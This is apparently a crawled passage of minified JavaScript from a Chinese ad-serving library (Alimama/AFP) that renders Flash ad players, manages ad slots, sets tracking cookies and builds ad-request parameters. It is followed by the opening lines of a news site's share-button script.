/>',parseInt(disconfig.IS_ACTIVE),parseInt(disconfig.IS_OVERFLOW),parseInt(disconfig.ro_DisplayType),parseInt(disconfig.ro_PageScroll),eval(disconfig.createPosition)]],[[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.sFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="2" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" tu="'+creative.ctu.join("|||")+'" icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+(0==logo.location?"":logo.iconFileUrl)+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" />',parseInt(disconfig.CH_STOP_IS_ACTIVE),parseInt(disconfig.CH_STOP_IS_OVERFLOW),parseInt(disconfig.ch_stop_display),parseInt(disconfig.ro_stop_pageScroll),eval(disconfig.createStopPosition)]]])};g.renderAd(aid,render)},topMount:function(aid,creative,adJSON){var disconfig=creative.disconfig,macro=creative.macro,logo=adJSON.icon,iconPosition=["left,top","left,top","left,bottom","right,top","right,bottom"],width=macro.cToppingWidth||adJSON.width,playerSkin="//afp.alicdn.com/afp-creative/skin/skin_no.swf",render=function(){_acR(aid,creative.mid,creative.cid,1,disconfig.VP_INIT_STATUS,[[[flashPlayer,width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.cFilePlayerUrl+'" si="'+playerSkin+'"  vi="1" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" tu="'+creative.ctu.join("|||")+'" icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+(0==logo.location?"":logo.iconFileUrl)+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" pt="'+macro.cPlayTime+'" cd="'+disconfig.advCountDown+'" />',parseInt(disconfig.IS_ACTIVE),parseInt(disconfig.IS_OVERFLOW),parseInt(disconfig.ro_DisplayType),parseInt(disconfig.ro_PageScroll),eval(disconfig.createPosition)]],[[flashPlayer,width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.sFilePlayerUrl+'" si="'+playerSkin+'"  vi="2" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" tu="'+creative.ctu.join("|||")+'" icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+(0==logo.location?"":logo.iconFileUrl)+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" />',parseInt(disconfig.CH_STOP_IS_ACTIVE),parseInt(disconfig.CH_STOP_IS_OVERFLOW),parseInt(disconfig.ch_stop_display),parseInt(disconfig.ro_stop_pageScroll),eval(disconfig.createStopPosition)]]])};g.renderAd(aid,render)},doublePlay:function(aid,creative,adJSON){var disconfig=creative.disconfig,macro=creative.macro,logo=adJSON.icon,iconPosition=["left,top","left,top","left,bottom","right,top","right,bottom"],width=macro.cToppingWidth||adJSON.width;"0"==logo.location&&(logo.iconSize="0,0");var render=function(){_acR(aid,creative.mid,creative.cid,1,disconfig.VP_INIT_STATUS,[[[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.cLeftFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="1" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cLeftClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" tu="'+creative.itu+'"  icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+logo.iconFileUrl+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" pt="'+macro.cPlayTime+'" cd="'+disconfig.advCountDown+'" />',parseInt(disconfig.IS_ACTIVE),parseInt(disconfig.IS_OVERFLOW),parseInt(disconfig.ro_DisplayType),parseInt(disconfig.ro_PageScroll),eval(disconfig.createPosition)],[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.cRightFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="1" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cRightClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="2" tu="'+creative.itu+'"  icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+logo.iconFileUrl+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" pt="'+macro.cPlayTime+'" cd="'+disconfig.advCountDown+'" />',parseInt(disconfig.IS_ACTIVE),parseInt(disconfig.IS_OVERFLOW),parseInt(disconfig.ro_DisplayType),parseInt(disconfig.ro_PageScroll),eval(disconfig.createCoupletPosition)]],[[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.sLeftFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="2" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cLeftClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" tu="'+creative.itu+'"  icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+logo.iconFileUrl+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" />',parseInt(disconfig.CH_STOP_IS_ACTIVE),parseInt(disconfig.CH_STOP_IS_OVERFLOW),parseInt(disconfig.ch_stop_display),parseInt(disconfig.ro_stop_pageScroll),eval(disconfig.createStopPosition)],[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.sRightFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="2" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cRightClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" llt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="2" tu="'+creative.itu+'"  icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+logo.iconFileUrl+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" />',parseInt(disconfig.CH_STOP_IS_ACTIVE),parseInt(disconfig.CH_STOP_IS_OVERFLOW),parseInt(disconfig.ch_stop_display),parseInt(disconfig.ro_stop_pageScroll),eval(disconfig.createCoupletStopPosition)]]])};g.renderAd(aid,render)},renderAd:function(a,b){window._acR&&"undefined"!=typeof _acR&&document.getElementById("ac_js86_"+a)?b():g.load("//afpmm.alicdn.com/g/mm/afp-cdn/JS/r.js",1,b)},fragment:function(a){var b=document.createElement("div"),c=document.createDocumentFragment();for(b.innerHTML=a;b.firstChild;)c.appendChild(b.firstChild);return c},huan:'inv_gas = [[], [], [], []];com_show_ware = function(params) {document.write(\'<img style="display:none" src="\'+params+\'" />\');};com_params = [{$cComParams}];inv_params = [{$cInvParams}];rem_inv_ware = [{$cRemInvWare}];rem_inv_by_fn = function() { /* r \u9700\u8981\u8fd8\u91cf c \u5e7f\u544a\u5c55\u793a\uff0c\u4e0d\u8fd8\u91cf fc \u81ea\u5b9a\u4e49\u7684\u8fd8\u91cf\u51fd\u6570\u5df2\u7ecf\u6267\u884c */if (rem_inv_ware.c) return rem_inv_ware.r = false,rem_inv_ware.c = false,rem_inv_ware.fc = false,com_showt(),false;if (rem_inv_ware.r) return rem_inv_ware.r = false,rem_inv_ware.c = false,rem_inv_ware.fc = false,rem_invt(),false;if (!rem_inv_ware.fc) rem_inv_ware.r = false,rem_inv_ware.c = false,rem_invt()};rem_inv_by_var = function(a, b, c, d) {return function() {if (window[b] == d) return window[b] = null,rem_inv_ware.r = false,rem_inv_ware.c = false,com_showt(),false;if (window[a] == c) return window[a] = null,rem_inv_ware.r = false,rem_inv_ware.c = false,rem_invt(),false;if (typeof window[a] == "undefined" || window[a] == null) rem_inv_ware.r = false,rem_inv_ware.c = false,rem_invt()}};{$cNotifyInterfaceFunctionDefination}ac_e_callback_ware = [ {$cInterFace}];ac_e_callback = function() {ac_e_callback_ware[rem_inv_ware.x - 1]()};rem_inv_ware.x = 0;rem_inv_ware.r = false;rem_inv_ware.c = false;rem_inv_ware.fc = false;rem_inv = function() {rem_inv_ware.r = true;rem_inv_ware.fc = true};rem_invt = function() {try{ _acM.$("ac_wrap_{$aid}" + (rem_inv_ware.x - 1)).style.display = "none" }catch(e){};if (rem_inv_ware[rem_inv_ware.x]) { com_show_ware(inv_params[rem_inv_ware.x]);document.write([\'<div id="ac_wrap_\', \'{$aid}\', rem_inv_ware.x, \'" style="display:inline-block;*display:inline;*zoom:1;width:{$width}px;height:{$height}px">\'].join(\'\'));rem_inv_ware[rem_inv_ware.x++](); _ac_ejs_url = \'//afpmm.alicdn.com/g/mm/afp-cdn/JS/e.js\'; document.write(\'<script src="\' + _ac_ejs_url + \'" type="text/javascript"></script>\') }};com_show = function() {rem_inv_ware.c = true;rem_inv_ware.fc = true};com_showt = function() {window._acM && window._acM.gas(inv_gas, rem_inv_ware.x - 1);var cacheAid = ac_info_ware[\'{$aid}\'];if (cacheAid && cacheAid.impcb) { }else{com_show_ware(com_params[rem_inv_ware.x - 1])};ac_append_ad(); if ({$location}) { window._acM.logo([\'ac_wrap_\',\'{$aid}\',(rem_inv_ware.x-1)].join(\'\')) };rem_invt = rem_inv = com_showt = com_show = null};ac_append_ad = function() {if (window._acM && window.ac_info_ware && window.ac_info_ware["{$aid}"]) {var a = ac_info_ware["{$aid}"].destid,b = _acM.$("ac_wrap_{$aid}" + (rem_inv_ware.x - 1));if (a && _acM.$(a) && b) {for (var e = b.getElementsByTagName("script"), c = 0, d; d = e[c]; ++c) d.removeAttribute("src");if (_acM.$(a) != b.parentNode) {_acM.$(a).appendChild(b)}}}};rem_invt();',ifmcode:function(a,b,c,d){var e,f,h=this,i=navigator.userAgent,j=Math.ceil(1e6*Math.random()),k={id:a+j,name:a+j,width:c,height:d,vspace:"0",hspace:"0",allowTransparency:"true",scrolling:"no",marginHeight:"0",marginWidth:"0",frameBorder:"0",align:"center,center"},l={border:0,width:c+"px",height:d+"px",margin:"0 auto",display:"block",overflow:"hidden"},m=!(window.opera||-1!=i.indexOf("msie"));return e=g.element("iframe",k,l),this.addEvent(e,"load",function(){var a=function(a){return-1==a.indexOf("<body")&&(a='<!doctype html><html><head><meta charset="utf-8" /><style>html,body{margin:0;padding:0;}</style></head><body>'+a+"</body></html>"),a},c=a(b),d=function(){try{f.open("text/html","replace"),f.write(c),m&&f.close()}catch(a){}},g=function(){checkBases(function(a){c="javascript:(function(){document.open('text/html','replace');document.domain=\""+document.domain+'";document.write("'+c+'");'+(m?"document.close();":"")+"})();";try{e.src=c}catch(b){}a&&a()})};h.removeEvent(e,"load",arguments.callee);try{f=e.contentWindow.document,d()}catch(j){-1!=i.indexOf("msie")?setTimeout(function(){g()},0):g()}}),e},addEvent:function(a,b,c){a.attachEvent?a.attachEvent("on"+b,c):a.addEventListener&&a.addEventListener(b,c,!1)},removeEvent:function(a,b,c){a.detachEvent?a.detachEvent("on"+b,c):a.removeEventListener&&a.removeEventListener(b,c,!1)},cookie:function(a,b,c){if("undefined"==typeof b){var d=";?"+a+"=([^;]*);?",e=new RegExp(d);return e.test(document.cookie)?decodeURIComponent(RegExp.$1):null}null===b&&(b="",c=c||{},c.expires=-1);var f=a+"="+b;c&&(c.expires&&(f+=";expires="+c.expires.toUTCString()),c.path&&(f+=";path="+c.path),c.domain&&(f+=";domain="+c.domain),c.secure&&(f+=";secure")),document.cookie=f},acookie:function(){var a=/MicroMessenger/g;if(!a.test(window.navigator.userAgent)&&!g.cookie("afpCT")){var b=new Date;if(b.setHours(b.getHours()+1),g.cookie("afpCT",1,{expires:b,path:"/",domain:location.hostname}),"https:"!==window.location.protocol){var c=document.createElement("iframe");c.style.cssText="width:0;height:0;display:none",c.src="//s.csbew.com/acookie.html",document.body.insertBefore(c,document.body.firstChild)}var d=document.createElement("iframe");d.style.cssText="width:0;height:0;display:none",d.src="//afpssp.alimama.com/acookie.html",document.body.insertBefore(d,document.body.firstChild)}},ga:function(a,b){return"undefined"==typeof ac_info_ware&&(ac_info_ware={}),"undefined"==typeof ac_info_ware[a]&&(ac_info_ware[a]={}),"undefined"!=typeof b&&(ac_info_ware[a].mid=b),"undefined"==typeof ac_info_ware[a].mid&&(ac_info_ware[a].mid=-1),ac_info_ware[a].mid},gak:function(a,b,c){return"undefined"==typeof ac_info_ware&&(ac_info_ware={}),"undefined"==typeof ac_info_ware[a]&&(ac_info_ware[a]={}),"undefined"!=typeof c&&(ac_info_ware[a][b]=c),ac_info_ware[a][b]},gas:function(a,b){var c=function(a,b){for(var c,d=0;c=b[d];++d){var e=g.gak(c,"imids"),f=g.gak(c,"mid");f&&a!=f&&(e?-1==e.indexOf(f)&&g.gak(c,"imids",[e,f].join(",")):g.gak(c,"imids",f+"")),g.gak(c,"mid",a)}};1==arguments.length&&(b=0);for(var d=0,e=a.length;e>d;d++)if(a[d].length)if(d==b)c(a[d][0],a[d].slice(1));else if(d!=b){var f={},h=a[d][0],i=a[d].slice(1);f[h]=i,g.igas(f)}},igas:function(a){for(var b in a)for(var c=a[b],d=0,e=c.length;e>d;d++){var f=c[d],h=g.gak(f,"imids");h&&-1==h.indexOf(b)?h+=","+b:h=b+"",g.gak(f,"imids",h)}},rcid:function(a){g._pcids||(g._pcids=[]),g._pcids.push(a)},reload:function(a,b,c,d,e,f,h){if(d){if(1==arguments.length&&window.ac_info_ware&&ac_info_ware["$tag_"+a])return ac_info_ware[a].async=1,ac_info_ware["$tag_"+a].g(),!1;d=d||0,e=e||0,f=f||0,h=h||1;var i=1e3,j=null,k=null,l=null,m=null,n="",o=!1;2==d&&window.ac_info_ware&&ac_info_ware["$tag_"+a]&&(ac_info_ware[a].async=1,setTimeout(function(){ac_info_ware["$tag_"+a].g()},1e3*b)),1==d&&window.ac_info_ware&&ac_info_ware["$tag_"+a]&&(ac_info_ware[a].async=1,m=ac_info_ware["$tag_"+a],n=m.info("destid"),k=g.$("ac_js86_"+a),n&&g.$(n)?(l=g.$(n),o=!0):k&&k.parentNode&&(g.$("vs_anch_"+a)?l=g.$("vs_anch_"+a):(l=g.element("div",{id:"vs_anch_"+a},{border:"none",background:"none",margin:0,padding:0,fontSize:0,height:"1px",width:"1px",position:"absolute"}),k.parentNode.insertBefore(l,k)),o=!0),o&&(g["vs_"+a]?j=g["vs_"+a]:(j=g["vs_"+a]={},j.t=null,j.starttm=function(){null==j.t&&(j.t=setTimeout(function(){window.ac_info_ware["$tag_"+a].g(),j.stoptm()},1e3*b))},j.stoptm=function(){j.t&&(clearTimeout(j.t),j.t=null),j.interval&&(clearTimeout(j.interval),j.interval=null)}),j.stoptm(),j.interval=setTimeout(function(){var a=null,b=!0,c=0,d=0,k=0,m=0;document.hasFocus&&(b=document.hasFocus()),b?h?(k=g.getClient("height"),m=g.getClient("width"),l.getBoundingClientRect&&(a=l.getBoundingClientRect(),c=a.top-(document.documentElement.clientLeft||document.body.clientLeft||0),d=a.left-(document.documentElement.clientTop||document.body.clientTop||0)),c>-f&&k>c&&d>-e&&m>d?j.starttm():j.stoptm()):j.starttm():j.stoptm(),j.interval=setTimeout(arguments.callee,i)},i))),0==c&&setTimeout(function(){location.reload()},1e3*b)}},vmap:function(a){var b=new Date;b.setFullYear(b.getFullYear()+1),g.cookie("acaspvid",a.acvid,{expires:b,path:"/",domain:location.host})},element:function(a,b,c,d){var e=document.createElement(a);if(b)for(var f in b)e.setAttribute(f,b[f]);return c&&g.css(e,c),d&&("script"==a?window.execScript?window.execScript(d):window.eval(d):e.innerHTML=d),e},css:function(a,b){var c=g.$(a);if("string"==typeof b){if(c.currentStyle)return c.currentStyle[b];if(window.getComputedStyle)return document.defaultView.getComputedStyle(c,null)[b]}else if("object"==typeof b)for(var d in b)c.style[d]=b[d]},getClient:function(a){return a=a.charAt(0).toUpperCase()+a.substr(1).toLowerCase(),"BackCompat"==document.compatMode?document.body["client"+a]:document.documentElement["client"+a]},getScroll:function(a){return a=a.charAt(0).toUpperCase()+a.substr(1).toLowerCase(),document.documentElement["scroll"+a]||document.body["scroll"+a]},getPosition:function(a){a=g.$(a);var b={left:0,top:0};return a.getBoundingClientRect&&(b.left=Math.round(a.getBoundingClientRect().left+g.getScroll("left")-(document.documentElement.clientLeft||document.body.clientLeft||0)),b.top=Math.round(a.getBoundingClientRect().top+g.getScroll("top")-(document.documentElement.clientTop||document.body.clientTop||0))),b},getCurrentScript:function(){var a,b={script:null,last:!1};if(document.currentScript)b.script=document.currentScript;else if(a=document.getElementsByTagName("script"),/msie \d/i.test(navigator.userAgent)){for(i=a.length-1;i>=0;i--)if("interactive"===a[i].readyState){b.script=a[i];break}}else b.script=a[a.length-1],b.last=!0;return b},isFirstScreen:function(a,b,c){var d=0,e=g.getClient("height"),f=0,h=g.$("ac_js86_"+a),i=null;return b&&g.$(b)?f=g.getPosition(b).top:c?f=c[0]:h&&(i=g.element("div",{id:"vs_anch_"+a},{border:"none",background:"none",margin:0,padding:0,fontSize:0,height:"1px",width:"1px",position:"absolute"}),h.parentNode.insertBefore(i,h),f=g.getPosition(i).top,i.parentNode.removeChild(i)),e&&(d=Math.ceil(f/e)),d},ssp:function(a){var b=0,c=a.aid,d=a.vid,e=a.pf,f=a.dAd?a.dAd:null,h=a.js?a.js:"http://static.acs86.com/csp.js",i=a.sburl?a.sburl:"",j=a.ext?a.ext:null,k=a.ssct?a.ssct:"",l=a.sdct?a.sdct:"";b=window.ac_info_ware&&ac_info_ware[c]&&ac_info_ware[c].async?1:0,0==b?(ac_ssp_id=c,ac_ssp_visitor_id=d,ac_ssp_platform=e,ac_ssp_async=b,ac_ssp_default_ad=f,ac_ssp_ad_track=k,ac_ssp_default_ad_track=l,a.sburl&&(ac_ssp_server_base_url=i),a.ext&&(ac_ssp_ext=j),document.write('<script src="'+h+'"></script>')):g.load(h,1,function(){var g={aid:c,vid:d,pf:e,async:b,dAd:f,ssct:k,sdct:l};a.sburl&&(g.serverbaseurl=i),a.ext&&(g.ext=j),_acCSP(g)})},megax:function(a){var b,c,d=0,e=a.oid,f=a.aid,h=a.dAd?a.dAd:null,i=a.js?a.js:"http://static.mlt01.com/b.js",j=a.sburl?a.sburl:"",k=a.cburl?a.cburl:"",l=a.ext?a.ext:null,m=a.ssct?a.ssct:"",n=a.sdct?a.sdct:"";if(window.ac_info_ware&&ac_info_ware[e]?(c=ac_info_ware[e],c.async&&(d=1),c.destid&&(b=c.destid)):d=0,0==d)mx_as_id=f,mx_async=d,mx_default_ad=h,mx_ad_track=m,mx_default_ad_track=n,j&&(mx_server_base_url=j),k&&(mx_static_base_url=k),l&&(mx_external=l),b&&(mx_dest_id=b),document.write('<script src="'+i+'"></script>');else{var o={aid:f,async:d,dAd:h,ssct:m,sdct:n};j&&(o.serverbaseurl=j),k&&(o.staticbaseurl=k),l&&(o.ex=l),b&&(o.destid=b),window._mxB?_mxB(o):g.load(i,1,function(){_mxB(o)})}},renderBox:function(a,b){var c,d=b;"undefined"!=typeof ac_info_ware&&ac_info_ware[a]&&ac_info_ware[a].destid&&(c=document.getElementById(ac_info_ware[a].destid)),c?c.innerHTML=d:document.write(d)}}),g.prototype={init:function(a){var b=this;if(a&&(a.aids||a.aid||a.pid||a.pids)){if(a.pid&&(a.aid=a.pid),a.pids&&(a.aids=a.pids),a.aids)for(var c,d=0;c=a.aids[d];++d)ware[c]?ware[c].rl=0:ware[c]={rl:0};a.timeout_fn&&(a.timeout_clear=setTimeout(function(){a.timeout_run=!0,a.timeout_fn()},3e3));var e="ac_js86_"+a.aid;!function(){var b,c=g.getCurrentScript(),d=c.script,f=c.last;g.$(e)||f&&!a.async&&(document.write('<ins id="'+e+'" style="display:none;"></ins>'),g.$(e))||(b=g.element("ins",{id:e},{display:"none"}),d.parentNode.insertBefore(b,d))}(),b.timestamp=(new Date).getTime(),b.aid=a.aid;var f={hidetime:1,destid:1,sendreferer:1,sendkeywords:1};if(ware[b.aid])for(var h in a)a.hasOwnProperty(h)&&(f[h]&&ware[b.aid][h]||(ware[b.aid][h]=a[h]));else ware[b.aid]=a;ware["$tag_"+b.aid]=b,1===b.info("mode")&&(0===b.info("rl")?(b.info("rl",1),ware.otlads&&ware.otlads[b.aid]&&(window["__trans__"+b.info("aid")]&&ware.otlads[b.aid]?ware.otlads[b.aid]():_acM.r(ware.otlads[b.aid]),ware.otlads[b.aid]=null)):b.g())}},jsv:7,info:function(a,b){var c=this;return"undefined"==typeof ware&&(ware={}),ware[c.aid]||(ware[c.aid]={}),"undefined"!=typeof b&&(null===b?delete ware[c.aid][a]:ware[c.aid][a]=b),ware[c.aid][a]},getParameters:function(){var a=this,b={a:a.info("aid"),sp:a.info("mode")===undefined?1:a.info("mode"),cb:"_acM.r",u:encodeURIComponent(window.location.href),ds:[screen.width,screen.height].join("x"),_:+new Date},c="",d="",e="",f=!1;if(b.fs=g.isFirstScreen(a.aid,a.info("destid"),a.info("coors")),a.info("aids")){var h=b.sp,i=b.fs,j=a.info("aids").length;for(b.sp=[],b.fs=[];j--;)b.sp.push(h),b.fs.push(i);b.sp=b.sp.join(","),b.fs=b.fs.join(","),b.a=a.info("aids").join(","),b.cb="_acM.cache"}1===a.info("gid")&&("undefined"!=typeof ac_content_targeting&&ac_content_targeting||a.info("content_targeting"))&&(b.ct=encodeURIComponent(a.info("content_targeting")||ac_content_targeting)),a.info("sendkeywords")&&1===a.info("gid")&&("undefined"!=typeof ac_keywords_targeting&&ac_keywords_targeting||a.info("keywords_targeting"))&&(b.kw=encodeURIComponent(a.info("keywords_targeting")||ac_keywords_targeting));for(var k=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],l=32,m="";l--;)m+=k[Math.floor(Math.random()*k.length)];return b.pvid=a.getCg().cg,b.cg=a.getCg().cg,window["__trans__"+a.info("aid")]&&(b.from_csbew=1),1===a.info("sendreferer")&&(c=g.cookie("asp_furl"),d=g.getPreviousUrl(),e=g.getCurrentUrl(),c?""==d||d&&!g.isSameDomain(decodeURIComponent(d),decodeURIComponent(e))&&!g.isSameDomain(decodeURIComponent(d),c)?(f=!0,b.r=d):b.r=encodeURIComponent(c):d&&(g.isSameDomain(decodeURIComponent(d),decodeURIComponent(e))||(f=!0),b.r=d),f&&g.cookie("asp_furl",d,{domain:g.getDomain(decodeURIComponent(e)),path:"/"})),g.joinParameters(b,"&")},getServerUrl:function(){var a=this;return g.getProtocol()+a.getBaseUrl()+"ex?"},getBaseUrl:function(){var a=this;return a.info("serverbaseurl")?a.info("serverbaseurl"):a.getLBUrl()},getLBUrl:function(){var a=this;return a.info("serverbaseurl",(1===a.info("gid"),"afpeng.alimama.com/"))},getCg:function(){function a(a,b){var c,d="",e=1;if(e=Math.floor(a.length/b),1==e)d=a.substr(0,b);else for(c=0;b>c;c++)d+=a.substr(c*e,1);return d}var b,c,d,e,f="",g="",h=location,i="";if(""===g){var j=h.search.length>9?h.search:(h.pathname.length>9?h.pathname:h.href).substr(1);for(b=document.cookie.split(";"),c=0;c<b.length;c++)b[c].split("=").length>1&&(i+=b[c].split("=")[1]);i.length<16&&(i+="0123456789abcdef"),g=a(j,8)+a(i,16)}for(c=1;32>=c;c++)d=Math.floor(16*Math.random()),g&&c<=g.length&&(e=g.charCodeAt(c-1),d=(d+e)%16),f+=d.toString(32),1===c&&"a">f&&(f="a");return{cg:f}},g:function(a,b){var c,d=this,e=1e4;(new Date).getTime();b||d.info("async")?(c=function(){g.idle[1]=1},function(){g.idle[1]?(g.idle[1]=0,g.load(a||d.getServerUrl()+d.getParameters(),b||d.info("async"),c,e)):setTimeout(arguments.callee,0)}()):(g.idle[0]=0,c=function(){g.idle[0]=1},g.load(a||d.getServerUrl()+d.getParameters(),b||d.info("async"),c,e))}},void(g.prototype.init.prototype=g.prototype))}(),function(){"undefined"==typeof _acMOTL&&(_acMOTL=function(){var a=Array.prototype.slice.call(arguments,0),b=16,c=1,d="",e=0,f=null,h=null;for("string"!=typeof a[a.length-1]&&(c=2,e=1),d=a[a.length-c],f=a.slice(0,-c),h=f.splice(0,b);h.length;)g({aid:0,aids:h,gid:1,format:0,mode:1,serverbaseurl:d,sendreferer:e}),h=f.splice(0,b)})}(),function(){var a={pv:1,gid:0,format:0,mode:1,hidetime:0,staticbaseurl:"s.acs86.com/"};if(window.ac_as_id&&(a.aid=ac_as_id,a.pv=1,a.sendreferer=0,ac_as_id=null),"number"==typeof ac_group_id&&(a.gid=ac_group_id,a.groupid=ac_group_id,ac_group_id=null),"number"==typeof ac_format&&(a.format=ac_format,ac_format=null),"number"==typeof ac_mode&&(a.mode=ac_mode,ac_mode=null),0===a.gid&&(a.async=1),"number"==typeof ac_async&&(a.async=ac_async,ac_async=null),"undefined"!=typeof ac_dest_id&&(a.destid=ac_dest_id,ac_dest_id=null),"undefined"!=typeof ac_anch_id&&(a.anchid=ac_anch_id,ac_anch_id=null),"undefined"!=typeof ac_coors&&(a.coors=ac_coors,ac_coors=null),"undefined"!=typeof ac_send_referer&&(a.sendreferer=ac_send_referer,ac_send_referer=null),"undefined"!=typeof ac_send_keywords&&(a.sendkeywords=ac_send_keywords,ac_send_keywords=null),"undefined"!=typeof ac_hide_time&&(a.hidetime=ac_hide_time,ac_hide_time=null),"string"==typeof ac_current_url&&ac_current_url&&(a.currenturl=ac_current_url,ac_current_url=null),"string"==typeof ac_static_base_url&&ac_static_base_url&&(a.staticbaseurl=ac_static_base_url,ac_static_base_url=null),"string"==typeof ac_server_base_url&&ac_server_base_url&&(a.serverbaseurl=ac_server_base_url,ac_server_base_url=null),"function"==typeof ac_ad_none&&(a.ad_none=ac_ad_none,ac_ad_none=null),"string"==typeof ac_ad_callback&&ac_ad_callback&&(a.ad_callback=ac_ad_callback,ac_ad_callback=null),"function"==typeof ac_show_end&&(a.show_end=ac_show_end,ac_show_end=null),"function"==typeof ac_state_change&&(a.state_change=ac_state_change,ac_state_change=null),"undefined"!=typeof ac_qianyi_id&&(a.ac_qianyi_id=ac_qianyi_id,ac_qianyi_id=null),"undefined"!=typeof ac_keywords_targeting&&(a.keywords_targeting=ac_keywords_targeting),"undefined"!=typeof ac_content_targeting&&(a.content_targeting=ac_content_targeting),"function"==typeof ac_timeout_fn&&(a.timeout_fn=ac_timeout_fn,a.timeout_run=!1,ac_timeout_fn=null),"undefined"!=typeof ac_slot_nowrap&&(a.slot_nowrap=ac_slot_nowrap,ac_slot_nowrap=null),"undefined"!=typeof ac_imp_cb&&(a.impcb=ac_imp_cb,ac_imp_cb=null),"string"==typeof window.afp_cur_query)try{for(var b=decodeURIComponent(window.afp_cur_query.replace(/^\?/g,"")).split("&"),c=b.length,d={};c;)b[--c].replace(/(.*)\=(.*)/g,function(a,b,c){d[b]=c});a.content_targeting=d.ct||"",a.keywords_targeting=d.kw||""}catch(e){}g(a)}()}();

--- FILE ---
content_type: application/javascript
request_url: http://www.cnr.cn/images2015/ezshare.js
body_size: 17048
content:
ezshare = {
    returnShareVal: function(jQueryshaIco) {
        var jQueryparNode = jQueryshaIco.parent(".part2");
        var title = jQueryparNode.attr("share-title");
        var url = jQueryparNode.attr("share-url");
        var pic = jQueryparNode.attr("share-pic");
        var summary = jQueryparNode.attr("share-summary");
        var subject = jQueryparNode.attr("share-subject");
